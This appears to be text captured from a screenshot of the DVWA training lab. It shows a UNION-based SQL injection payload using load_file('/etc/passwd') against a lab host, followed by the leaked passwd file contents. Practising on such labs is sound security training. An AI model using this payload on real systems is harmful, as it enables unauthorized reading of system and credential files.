 INT
SQL XSS Encryption Encoding Other
Load ...
http://10.0.2.5/dvwa/vulnerabilities/sqli/
Split...
?id=' union select null, load_file('/etc/passwd') --
Execu...
&Submit=Submit#
Enable Post data Enable Referrer
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: ' union select null, load_file('/etc/passwd') --
First name:
Surname: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false